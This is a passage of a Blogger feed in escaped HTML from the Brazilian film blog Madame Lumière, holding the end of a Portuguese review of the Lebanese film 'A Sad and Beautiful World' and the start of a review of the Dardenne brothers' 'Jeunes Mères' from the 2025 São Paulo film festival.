none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZubHDiZWfAtETn-_pK91rIizZVFfbRDPDXwZzZFcVGdBvZgumNfHqWist0YsXYCra7t4aHLitlibKVRmMO_Q3vFiWzi8AshIwO0HM5Cq7etBDyQQr37NDI0v-qxETlajPb8REJ42r0r2mvDBlCImsaQtXDVdo8d6DDrqGVXVtvKBQYLjXxI6a7YPxQ0\/s1920\/a-sad-and-beautiful-world%20-%20um%20mundo%20triste%20e%20belo%20mostra%20sp%20cinema%20madame%20lumiere.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZubHDiZWfAtETn-_pK91rIizZVFfbRDPDXwZzZFcVGdBvZgumNfHqWist0YsXYCra7t4aHLitlibKVRmMO_Q3vFiWzi8AshIwO0HM5Cq7etBDyQQr37NDI0v-qxETlajPb8REJ42r0r2mvDBlCImsaQtXDVdo8d6DDrqGVXVtvKBQYLjXxI6a7YPxQ0\/w640-h360\/a-sad-and-beautiful-world%20-%20um%20mundo%20triste%20e%20belo%20mostra%20sp%20cinema%20madame%20lumiere.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENa segunda metade do filme, o ritmo perde um pouco do fôlego, mas essa lentidão faz total sentido, pois é quando os problemas reais, como a economia do país e o dilema do casamento, entram em mais um período de travessias e superações. Nem tudo é riso como no começo do longa, e ainda que o público possa sentir uma diferença de cadência, o filme é autêntico e muito bonito. A direção e o elenco orquestram com precisão a harmonia entre o amor e a dor, a permanência e a partida, e os dilemas que surgem nessa travessia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme não é indeciso em seu tom, mas nos mostra que conversas difíceis precisam acontecer. A obra capta com honestidade o grande paradoxo da vida em crise: o desejo é ir embora, mas a alma sente a necessidade de permanecer. A união de virtudes de Nino e Yasmina supera a vontade de partir. Assim como o título, o mundo é triste, mas é também belo, e traduz perfeitamente essa história de amor em um Líbano que é muito mais que um lar, é uma memória afetiva do que é bom e do que é injusto. A obra inscreve a universalidade no coração, despertando empatia sem fronteiras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQeRQ7MiJAvig8MkT8T8A9vYhyE95_om4zXqaXjhzA117nwb5tky3IFO059tt5WeE7XOj9as2cGBizcJEpNXpNExY-c8UkHnjy280Skrt8VHSzA1IJIOt7-21asxiFnFJofcvxbtPRmRM8C345ZFLYEP2Viv6fvtlJOnik5q1zlyIOvX369gmbO-5pVNs\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQeRQ7MiJAvig8MkT8T8A9vYhyE95_om4zXqaXjhzA117nwb5tky3IFO059tt5WeE7XOj9as2cGBizcJEpNXpNExY-c8UkHnjy280Skrt8VHSzA1IJIOt7-21asxiFnFJofcvxbtPRmRM8C345ZFLYEP2Viv6fvtlJOnik5q1zlyIOvX369gmbO-5pVNs\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c3504187083=\"\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_9f8620c19b66e158\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c3504187083=\"\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_9f8620c19b66e158\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte foto poster: \u003Ca href=\"https:\/\/www.imdb.com\/pt\/title\/tt32622406\/?ref_=mv_close\" target=\"_blank\"\u003EImdb\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.giornatedegliautori.com\/en\/program\/a-sad-and-beautiful-world-eng\/\" target=\"_blank\"\u003EGionarte degli autori\u003C\/a\u003E. Fotos do filme para divulgação na \u003Ca href=\"https:\/\/mostra.org\/filmes\/um-mundo-triste-e-belo\" target=\"_blank\"\u003EMostra SP\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7759104061440845901\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-um-mundo-triste-e-belo-sad.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7759104061440845901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7759104061440845901"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-um-mundo-triste-e-belo-sad.html","title":"Mostra SP: Um Mundo Triste e Belo (A Sad and Beautiful World, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP2NXNweDQqyrXcHY_Tr4bsOznzR5-GCUieHUqO006pikFFDtrLLAfHkOzJTmVkDvE2PVuX-b3Z2toF-LNztLS3PISp_jLlNT2_LGB2HRXjsQQiqyhBOLzV-ykpT5rK2Bfp_Jtn-AzMZ4RVEiwMWLMK5XdaynNdOb6Cqd9xa1PF_iDRhIoMEjeP8ORpLw\/s72-w496-h640-c\/a-sad-and-beautiful-world%20-%20um%20mundo%20triste%20e%20belo%20mostra%20sp%20cinema%20madame%20lumiere%2000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7271884161493981620"},"published":{"$t":"2025-10-25T20:26:00.001-03:00"},"updated":{"$t":"2025-10-25T20:26:33.447-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Belga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Dardenne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luc Dardenne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maternidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP: Jovens mães (Jeunes Mères, 2025)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MZjcOwBFjp6CZsRotR_u_WMP6z4KBIUNELlb-v9HMsqSjpGrEYaDvyVaUOFdeaCGMRsiTFPP9gmPi_RSNh6fPIOe5lpV56k9vwrbZqPAzvf2p1lYcJ1BupKusNBJia-BUvMOdKzu-CqmSG8oF22vRM9dvnXiBZ3Kg-QSBr0-Z4fuCi7d4V1rhB_LAfo\/s769\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"769\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MZjcOwBFjp6CZsRotR_u_WMP6z4KBIUNELlb-v9HMsqSjpGrEYaDvyVaUOFdeaCGMRsiTFPP9gmPi_RSNh6fPIOe5lpV56k9vwrbZqPAzvf2p1lYcJ1BupKusNBJia-BUvMOdKzu-CqmSG8oF22vRM9dvnXiBZ3Kg-QSBr0-Z4fuCi7d4V1rhB_LAfo\/w438-h640\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/mostra.org\/\" target=\"_blank\"\u003EMostra internacional de Cinema de São Paulo\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E16 a 30 de Outubro de 2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#MostraSP #Drama #maternidade#Adolescência #CríticaSocial #Separação #CinemaEuropeu #CinemaBelga #CinemaFrancês\u0026nbsp;\u003Cspan style=\"letter-spacing: normal;\"\u003E#49ª\u003C\/span\u003E\u003Cspan class=\"il\" style=\"letter-spacing: normal;\"\u003Emostra\u003C\/span\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u0026nbsp;#49mostra #euvinamostra\u003C\/span\u003E\u0026nbsp;#FestivaisDeCinema\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003EJovens Mães (Jeunes Mères, 2025), dos Irmãos Dardenne: A Maternidade como Testemunho da Resiliência Feminina\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EOs irmãos \u003Cb\u003EJean-Pierre e Luc Dardenne\u003C\/b\u003E, reconhecidos pelo prestígio de um cinema realista que expõe as dores da classe trabalhadora, estão de volta à Mostra SP com um filme contundente:\u003Cb\u003E Jovens Mães (Jeunes Mères, 2025)\u003C\/b\u003E. A obra aborda as histórias de cinco jovens que tiveram filhos na adolescência. O roteiro, merecidamente vencedor do Prêmio de Melhor Roteiro no Festival de Cannes, abre um espectro de diferentes realidades e amplifica o olhar da plateia, conectando-se de maneira formidável com o drama global das jovens mães solteiras. Vale destacar que o filme representa a Bélgica na disputa pelo Oscar de Melhor Filme Internacional em 